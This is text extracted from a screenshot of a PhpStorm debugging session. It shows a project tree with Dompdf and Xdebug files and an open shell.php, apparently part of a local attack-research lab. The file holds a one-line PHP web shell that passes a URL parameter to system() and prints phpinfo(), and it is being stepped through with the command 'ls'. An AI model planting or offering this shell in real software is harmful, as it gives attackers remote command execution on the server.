 ml public shell.php
pdfdom
ect
Dompdf.php docker-compose.yml Dockerfile shell.php php.ini
Notifications
build
contrib
include
m4
modules
xdebug.la
xdebug.so
src
config.h
config.h.in
config.log
config.m4
config.nice
config.status
config.w32
configure
configure.ac
CONTRIBUTING.rst
CREDITS
libtool
LICENSE
Makefile
Makefile.frag
Makefile.fragments
Makefile.objects
php_xdebug.h
php_xdebug_arginfo.h
README.rst
run-tests.php
run-xdebug-tests.php
1 <?php
2 system($_GET[0]); $_GET: {"ls"}["ls"]
3 phpinfo();
4 ?>
5
1
Suggestions
Localized PhpStorm 2022.2.3 is available
Switch and restart Don't ask again
Illustration | Miv4t
shell.php
bugger Console Output
shell.php:2, {main}()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$_COOKIE = {string[2]} ["1eecee8a-a688-4...", "PHPSTORM"]
$_GET = {string[1]} ["ls"]
$_REQUEST = {string[1]} ["ls"]
$_SERVER = {array[39]}